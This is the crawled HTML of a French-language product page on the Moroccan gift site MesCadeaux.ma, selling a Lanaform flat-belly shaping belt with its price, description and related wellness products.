

--- FILE ---
content_type: text/html
request_url: http://www.mescadeaux.ma/p/ceinture-ventre-plat-lanaform-103899
body_size: 13699
content:
  


<!doctype html>
<html lang="fr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Ceinture Ventre Plat - Lanaform">
    <meta name="description" content="Achetez  Ceinture Ventre Plat - Lanaform - Beauté et Bien-être 103899 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta name="keywords" content="Ceinture Ventre Plat - Lanaform, Beauté et Bien-être">
    <meta name="geo.position" content="33.964181, -6.880166"/>
    <meta name="geo.placename" content="Rabat, Salé"/>
    <meta name="geo.region" content="MA-RBA"/>
    <meta property="og:title" content="Ceinture Ventre Plat - Lanaform">
    <meta property="og:url" content="https://www.mescadeaux.ma/p/ceinture-ventre-plat-lanaform-103899">
    <meta property="og:site_name" content="MesCadeaux.ma">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="463957983662749">
    <meta property="og:language" content="fr">
    <meta property="og:description" content="Achetez  Ceinture Ventre Plat - Lanaform - Beauté et Bien-être 103899 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta property="og:keywords" content="Ceinture Ventre Plat - Lanaform, Beauté et Bien-être">
    <meta property="og:image"
          content="https://imgs.mescadeaux.ma/products/thumbs/t140x140/ceinture-ventre-plat-140x140_thumb.jpg">
    <title>Ceinture Ventre Plat - Lanaform</title>
    <link rel="canonical" href="https://www.mescadeaux.ma/p/ceinture-ventre-plat-lanaform-103899"/>
    <link rel="shortcut icon" href="https://www.mescadeaux.ma/assets/img/favicon.png"/>
    <link href="https://www.mescadeaux.ma/favicon.ico" rel="shortcut icon" type="image/ico"/>

    
    <link rel="stylesheet" type="text/css" href="//static.mescadeaux.ma/css/app.css?v=2.8.3"/>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/lazyload.min.js" defer></script>

        <script defer>
            //<![CDATA[
            var baseURL = 'https://www.mescadeaux.ma/';
            var IMG_DIR = baseURL + 'assets/img/';
            var constants = {
                '__PRODUCT_PAGE__': 'produits',
                '__SUBC_PAGE__': 'sous-categories'
            };
            // ]]>
        </script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/app.min.js" defer></script>

        <!--[if gte IE 9]>
    <style type="text/css">
        .gradient {
            filter: none;
        }
    </style>
    <![endif]-->

    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.mescadeaux.ma/assets/css/ie.css"/>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js" defer></script>
    <![endif]-->
    
        
        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L7JLCR');</script>
<!-- End Google Tag Manager -->




</head>




<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L7JLCR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="wrapper">
    
        <div id="header-container">
            <header id="header">
                <div id="top-nav">
                    <div class="top-nav-container">
                        <ul>
                            <li class="pull-left">
                               <span>
                                    MesCadeaux.ma, vos cadeaux en ligne au Maroc : Idée cadeau & liste de cadeau
                               </span>
                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/offre-entreprise">Cadeaux d'entreprises</a>                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/qu-est-ce-que-mescadeaux">
                                    Qu'est-ce que MesCadeaux.ma?
                                </a>
                            </li>

                        </ul>

                    </div>
                </div>

                <div class="inner-container">
                    <div class="col1 logo">
                        <a href="https://www.mescadeaux.ma/" class="header-logo" title="Accueil MesCadeaux.ma">
                            <img src="https://www.mescadeaux.ma/assets/img/logo-mescadeauxma.png" alt="Logo Mescadeaux.ma"
                                 title="Aller à la page d'accueil"
                                 width="257" height="47"/>
                            <strong class="slogon">Création de listes et achat de cadeaux au Maroc</strong>
                        </a>
                    </div>
                    <div class="col2 services-features">
                        <ul>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/mariage-11?ref=liste">
                                    <p title="Mariages, Naissances, Anniversaires">
                                        <span class="h-icon h-icon-1"></span>
                                        <strong>Listes</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/livraison-nationale">
                                    <p title="Livraison nationale">
                                        <span class="h-icon h-icon-2"></span>
                                        <strong>Livraison</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/idees-cadeaux">
                                    <p title="&bull; Coups de coeur<br />&bull; Quiz Mescadeaux&reg;<br>&bull; Pour hommes, femmes et enfants">
                                        <span class="h-icon h-icon-3"></span>
                                        <strong>Idées Cadeaux</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/paiement-securise">
                                    <p title="Paiement sécurisé<br /> &bull; En magasin <br /> &bull; Par carte bancaire<br />&bull; &Agrave; la livraison<br /> &bull; Par virement bancaire">

                                        <span class="h-icon h-icon-4"></span>
                                        <strong>Paiement Sécurisé</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99?ref=tel">
                                    <p title="&bull; Réservation par téléphone <br />&bull; Service client à votre écoute <br />&bull; Du lundi au samedi de 9h à 19h">
                                        <span class="h-icon h-icon-5"></span>
                                        <strong>05 37 57 05 04</strong>
                                    </p>
                                </a>
                            </li>
                        </ul>

                    </div>

                    <div class="col3">
                        <span class="h-icon user-icon"></span>
                        <h4> Mon compte <a href="https://www.mescadeaux.ma/compte">( Consulter )</a></h4>
                        <ul>
                                                        <!--
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter</a>                                </li>
                                -->
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter / Inscription</a>                                </li>
                                <li>
                                    <a href="https://www.mescadeaux.ma/suivi-de-commande">Suivez votre commande</a>
                                </li>
                                                    </ul>
                    </div>

                </div>
                <div class="sticky-disabled">
                    <div id="header-nav">
                        <ul class="nav first-nav">
                            <li><a href="https://www.mescadeaux.ma/" title="Accueil"><span
                                        class="icon icon-home white"></span></a></li>
                            <li>
                                <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux
                                    <span class="icon icon-arrow-down small"></span>
                                </a>
                                <ul>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">Créer
                                            une liste</a>
                                    </li>
                                    <li>
                                    <li>
                                        <a href="#" class="ajax-search-list disabled-link fancybox.ajax">Rechercher une
                                            liste</a>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-mariage" title="Liste de mariage">Liste de mariage</a>                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-naissance" title="Liste de naissance">Liste de naissance</a>                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux" title="Idées cadeaux">Idées cadeaux<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>

                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-lui" title="Cadeaux pour lui">Cadeaux pour lui</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-elle" title="Cadeaux pour elle">Cadeaux pour elle</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-couple" title="Cadeaux pour couple">Cadeaux pour couple</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-garcon" title="Cadeaux pour garçon">Cadeaux pour garçon</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-fille" title="Cadeaux pour fille">Cadeaux pour fille</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-bebe" title="Cadeaux pour bébé">Cadeaux pour bébé</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-maman-105" title="Cadeaux pour maman">Cadeaux pour maman</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-papa-106" title="Cadeaux pour papa">Cadeaux pour papa</a></li>
                                    <li><a href="https://www.mescadeaux.ma/accueil-quiz" title="Quiz MesCadeaux.ma">Quiz MesCadeaux.ma<sup>&reg;</sup></a></li>

                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Organisez votre événement">Organisez votre événement
                                    <span class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/annuaire" title="Professionnels des fêtes">Professionnels des fêtes</a></li>
                                    <li><a href="https://www.mescadeaux.ma/conseils-experts" title="Conseils d'experts">Conseils d'experts</a></li>
                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Bonus">Bonus<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li>
                                        <a href="#" class="disabled-link" title="Idées prénoms">
                                            Idées prénoms
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-garcons" title="Générateur de prénoms pour Garçon">Garçon</a></li>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-filles" title="Générateur de prénoms pour Garçon">Fille</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages d'invitation">
                                            Messages d'invitation
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-mariage" title="Messages d'invitation pour Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-anniversaire" title="Messages d'invitation pour Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-naissance" title="Messages d'invitation pour Naissance">Naissance</a></li>
                                        </ul>
                                    </li>

                                    <li>
                                        <a href="#" class="disabled-link" title="Idées cartes d'invitations">
                                            Idées cartes d'invitations
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/invitation/1-mariage" title="Idées cartes d'invitations Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/2-anniversaire" title="Idées cartes d'invitations Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/3-naissance" title="Idées cartes d'invitations Naissance">Naissance</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/4-autre" title="Autres cartes d'invitations">Autres</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/musique" title="Idées musique" class="disabled-link">
                                            Idées musique
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/musique/1-mariage" title="Idées musique Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/2-anniversaire" title="Idées musique Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/3-naissance" title="Idées musique Naissance">Naissance</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/humour" title="Humour">Humour
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/videos-droles" title="Vidéos droles">Vidéos</a></li>
                                            <li><a href="https://www.mescadeaux.ma/photos-droles" title="Photos droles">Photos</a></li>

                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-mariage" title="Blaques Mariage">Blagues mariage</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-anniversaire" title="Blagues Anniversaire">Blagues Anniversaire</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-naissance" title="Blagues Naissance">Blagues Naissance</a>                                            </li>
                                        </ul>

                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages Types">
                                            Messages Types
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-naissance" title="Messages types Naissance">Naissance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-anniversaire" title="Messages types Anniversaire">Anniversaire
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-mariage" title="Messages types Mariage">Mariage
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-autres" title="Autres Messages types">Autres
                                                </a>
                                            </li>

                                        </ul>

                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/occasion">Occasions
                                    <span class="icon icon-arrow-down small"></span>
                                </a>

                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/ramadan-20">Ramadan</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-saint-valentin">Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-anti-saint-valentin">Anti Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/selection-hiver">Sélection spéciale Hiver</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/fn-d-annee-18" title="Fin d'année">Fin d'année</a></li>
                                    <li><a href="https://www.mescadeaux.ma/mariage-11" title="Mariage">Mariage</a></li>
                                    <li><a href="https://www.mescadeaux.ma/anniversaire-12" title="Anniversaire">Anniversaire</a></li>
                                    <li><a href="https://www.mescadeaux.ma/naissance-13" title="Naissance">Naissance</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-meres-16" title="Fête des mère">Fête des mères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-peres-17" title="Fête des pères">Fête des pères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/halloween-19" title="Halloween">Halloween</a></li>
                                    <li><a href="https://www.mescadeaux.ma/aid-el-kbir-23" title="Aid el kbir">Aid el kbir</a></li>
                                    <li><a href="https://www.mescadeaux.ma/achoura-25" title="Achoura">Achoura</a></li>
                                    <li><a href="https://www.mescadeaux.ma/remise-de-diplome-31" title=Remise de diplome"">Remise de diplome</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/ete-36" title="Eté">Eté</a></li>
                                    <li><a href="https://www.mescadeaux.ma/demenagement-100" title="Déménagement / Pendaison de
                                            crémaillère">Déménagement / Pendaison de
                                            crémaillère</a></li>

                            </li>
                        </ul>
                        </li>

                            <li><a href="https://www.mescadeaux.ma/promotion" class="btn white">Promotion</a></li>


                        </ul>
                        <ul class="nav second-nav">
                            <li class="open"><a href="https://www.mescadeaux.ma/" class="disabled-link"><span
                                        class="icon icon-grid pink"></span>Parcourir nos catégories<span
                                        class="icon icon-arrow-down small pink"></span></a>
                                <ul id="_browse-nav">
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electronique-11" title="Electronique">
                                            Electronique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electromenager-12" title="Electroménager">
                                            Electroménager </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/decoration-14" title="Décoration">
                                            Décoration </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/ameublement-15" title="Ameublement">
                                            Ameublement </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-de-la-table-16" title="Art de la table">
                                            Art de la table </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/jeux-et-jouets-17" title="Jeux et Jouets">
                                            Jeux et Jouets </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-et-litterature-18" title="Art et Littérature">
                                            Art et Littérature </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/accessoires-19" title="Accessoires">
                                            Accessoires </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coin-bebe-20" title="Coin bébé">
                                            Coin bébé </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">
                                            Beauté et Bien-être </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/fleur-et-plaisir-gourmand-22">
                                            Fleur et Plaisir Gourmand </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/sport-23">
                                            Sport </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/musique-24">
                                            Musique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/voyage-25">
                                            Voyage </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coffrets-et-cartes-cadeaux-26">
                                            Coffrets et Cartes Cadeaux </a>
                                    </li>
                                    <!-- <li>

                                        <a href="https://www.mescadeaux.ma/c/cours-et-decouverte-27">
                                            Cours et Découverte </a>
                                    </li>
                                    -->
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/linge-de-maison-28">
                                            Linge de maison </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/animalerie-29">
                                            Animalerie </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/bricolage-et-jardinage-36">
                                            Bricolage & jardinage </a>
                                    </li>
                                </ul>
                            </li>

                            <li>
                                <form id="search-form" class="search-form">
                                    <input type="text" class="search-query _search-query" id="search-query" name="q"
                                           placeholder="Rechercher un produit, une référence..."
                                           value=""
                                        />
                                    <button><span class="icon icon-search purple"></span></button>
                                </form>

                            </li>
                            <li class="pull-right " id="cart-counter">
                                <a href="https://www.mescadeaux.ma/panier">
                                    <span class="icon icon-cart"></span> Panier ( <span
                                        class="qty">0</span> )
                                </a>
                                <ul class="cart-contents">


                                                                            <li>Votre panier est vide.</li>
                                                                    </ul>
                            </li>

                        </ul>
                    </div>
                </div>
            </header>
        </div>
        <div class="page-container">
        <div id="page">
            <div id="page-content" class="">
                                                <div id="content" class=""
                     style="position:relative">

<div class="breadcrumb">
    <a href="https://www.mescadeaux.ma/">Accueil</a> / <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">Beauté et Bien-être</a> / <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21/paramedical-318">Paramédical</a> / Ceinture Ventre Plat - Lanaform</div>
<div class="BX inverse">

    <h1 class="big">
        Ceinture Ventre Plat - Lanaform<br><span class='supp'>Référence: 103899</span>    </h1>

    <ul class="btn-group btn-group-block btn-group-absolute-right">
        <li style="width:56px !important; overflow: hidden; float: right; margin: 5px 0;">
            <div class="fb-like" data-href="https://www.mescadeaux.ma/p/ceinture-ventre-plat-lanaform-103899" data-send="false" data-width="450"
                 data-show-faces="false" data-layout="button_count"></div>
        </li>
        <li>

            <fb:share-button href="https://www.mescadeaux.ma/p/ceinture-ventre-plat-lanaform-103899"
                             type="button">
            </fb:share-button>
        </li>

    </ul>


    <div id="postDetail">

        <div class="col">

            <div class="thumbs-container">
                <span class="zoom-in-thumb"></span>
                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/ceinture-ventre-plat-310x310_thumb.jpg"
                     alt="Ceinture Ventre Plat - Lanaform" width="310" height="310" class="pthumb"/>

                <div class="als-container" id="thumbs-slider">
                    <span class="als-prev als-control"></span>

                    <div class="thumb-group als-viewport" id="thumbs-slider">
                        <ul class="als-wrapper">

                            <li class="als-item"
                                data-thumb="https://imgs.mescadeaux.ma/products/thumbs/t700x700/ceinture-ventre-plat-700x700_thumb.jpg"
                                data-large-thumb="https://imgs.mescadeaux.ma/products/thumbs/t310x310/ceinture-ventre-plat-310x310_thumb.jpg">
                                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/ceinture-ventre-plat-310x310_thumb.jpg"
                                     alt="" width="69" height="80">
                            </li>
                            <!-- extra images -->
                            
                                
                                                                    
                                                        <!-- End extra images -->
                        </ul>
                    </div>
                    <span class="als-next als-control"></span>
                </div>
                <br>
                <br>

            </div>
            <div class="product-desc-col">
                   <p class="pdescription about">
            <span class="price">
             <span class="price-option">

                              </span>
                                <span class="normal-price">574,00 Dhs</span>
                545,00<sup>Dhs</sup></span>
                                </span>
            </p>
            <p class="pdescription">La ceinture Ventre plat Starlette Beige en tissu est élastique. Cette gaine Starlette est si fine qu'elle est pratiquement invisible sous les vêtements.<br />
 Propriétés:<br />
Elle est d'un grand confort grâce à sa structure très fine en tissu élastique et ses coutures avant renforcées.<br />
L'effet de pression rend le ventre plus plat et la taille plus fine immédiatement.<br />
La silhouette est embellie instantanément sans effort et sans contraintes.<br />
Portée directement sur la peau, elle produit grâce aux seuls mouvements normaux du corps, un très fin massage de la peau tout en intensifiant le phénomène de sudation. La peau devient plus douce et plus lisse.<br />
</p>

            <p class="pdescription">Composition: 87% polyester et 13% élasthanne.</p>

            <p class="pdescription">
                                                <strong class="brand">Lanaform</strong>
                                            </p>
            <p class="pdescription about">
            Idée cadeau au Maroc Beauté et Bien-être > Paramédical : Ceinture Ventre Plat - Lanaform            </p>
     

            <p class="pdescription"><strong class="mark-ok">En stock</strong></p>


             <!--     <div class="covid" style="color:#ff6c6c;">
            <h3>IMPORTANT !</h3>
            <p style="color:#ff6c6c;">
            Cher(er) client(e),<br>
            En raison des dispositions actuelles vis-à-vis du covid-19, nous vous informons que <b>les livraisons des produits personnalisés, des coffets chocolats et fleurs, des parfums et autres produits ne peuvent avoir lieu avant la fin effective du confinement.</b>
            <br>
            Nous vous recommandons vivement de <b>vérifier auprès du service client avant de passer commande</b>.
            <br>Nous vous remercions de votre compréhension et espérons que vous appréciez votre expérience sur MesCadeaux.ma
            <br/>

            </p>
            </div> -->

            

            </div>
        </div>
    </div>
    
        <h3 class="headline h2">D'autres produits qui pourraient vous intéresser</h3>
        <ul id="relateds" class="jcarousel-skin-tango">
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/chanceliere-coussin-chauffants-bm-171693"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/chanceliere-coussin-chauffants-bm-171693">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/chanceliere-coussin-chauffants-bm__58848-140x140_thumb.jpg"
                             alt="Chancelière + Coussin chauffants BM" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Chancelière +&#8230;</span>

                    </a>
                    <span class="price">
                                                   1 052,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/hand-warmer-169866"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/hand-warmer-169866">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/hand-warmer-lanaform__22328-140x140_thumb.jpg"
                             alt="Hand Warmer" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Hand Warmer</span>

                    </a>
                    <span class="price">
                                                   420,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/sauna-facial-lanaform-103912"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/sauna-facial-lanaform-103912">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/sauna-facial-140x140_thumb.jpg"
                             alt="Sauna Facial - Lanaform" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Sauna Facial -&#8230;</span>

                    </a>
                    <span class="price">
                                                   <span class="normal-price">455,00 Dhs</span>
                        <br>
                        455,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/medi-stim-lanaform-172067"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/medi-stim-lanaform-172067">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/medistim1-1__65228-140x140_thumb.jpg"
                             alt="medi stim - Lanaform" class="img"
                            width="140" height="140"
                            />
                        <span class="title">medi stim - Lanaform</span>

                    </a>
                    <span class="price">
                                                   994,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/couverture-chauffante-pour-2-personnes-medisana-103799"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/couverture-chauffante-pour-2-personnes-medisana-103799">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/couverture-chauffante-hdw-140x140_thumb.jpg"
                             alt="Couverture Chauffante pour 2 personnes - Médisana" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Couverture Chauffante&#8230;</span>

                    </a>
                    <span class="price">
                                                   <span class="normal-price">2 340,00 Dhs</span>
                        <br>
                        1 810,00<sup>Dhs</sup></span>
                                        </span>

                    

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/pese-personne-retro-medisana-psd-103789"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/pese-personne-retro-medisana-psd-103789">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/pese-personne-retro-psd-140x140_thumb.jpg"
                             alt="Pèse Personne Rétro - Médisana - Psd" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Pèse Personne&#8230;</span>

                    </a>
                    <span class="price">
                                                   688,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/coussin-chauffant-hkn-medisana-41-x-62-cm-103880"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/coussin-chauffant-hkn-medisana-41-x-62-cm-103880">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/coussin-chauffant-hkn-140x140_thumb.jpg"
                             alt="Coussin Chauffant Hkn - Medisana - 41 x 62 cm" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Coussin Chauffant&#8230;</span>

                    </a>
                    <span class="price">
                                                   <span class="normal-price">1 136,00 Dhs</span>
                        <br>
                        1 057,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/gel-warm-up-lanaform-103851"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/gel-warm-up-lanaform-103851">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/gel-warm-up-140x140_thumb.jpg"
                             alt="Gel Warm Up - Lanaform" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Gel Warm Up - Lanaform</span>

                    </a>
                    <span class="price">
                                                   238,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/boite-de-recharges-pour-beauty-shape-lanaform-5-doses-103901"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/boite-de-recharges-pour-beauty-shape-lanaform-5-doses-103901">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/boite-de-recharges-pour-beauty-shape-5-doses-140x140_thumb.jpg"
                             alt="Boîte De Recharges Pour Beauty Shape - Lanaform - 5 Doses" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Boîte De Recharges&#8230;</span>

                    </a>
                    <span class="price">
                                                   270,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/solution-ongles-abimes-et-mycoses-addax-expert-170405"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/solution-ongles-abimes-et-mycoses-addax-expert-170405">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/addax-expert-solution-ongles-abimes-et-mycoses__80801-140x140_thumb.jpg"
                             alt="Solution ongles abîmés et mycoses Addax Expert " class="img"
                            width="140" height="140"
                            />
                        <span class="title">Solution ongles&#8230;</span>

                    </a>
                    <span class="price">
                                                   <span class="normal-price">316,00 Dhs</span>
                        <br>
                        251,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
            

        </ul>
    
</div>
<div class="_ui-contribute-slider"></div>

<div class="sidebar inverse">
<div class="center-align-buttons">

            
            <div class="ui-item-qty _item-qty">
                                <div class="ui-item-qty__ " id="__item-qty-update__">
                    <label for="__item-qty__"> Quantité :</label>
                    <button class="btn btn-default _update-qty-btn" data-type="down">-</button>
                    <input class="text _qty-value" type="text" value="1" id="__item-qty__" disabled/>
                    <button class="btn btn-default _update-qty-btn" data-type="up">+</button>
                </div>
            </div>
            
    
            
            <section class="add-to-cart-container">
                <button
                    type="button"
                    class="btn btn full addToCart large"
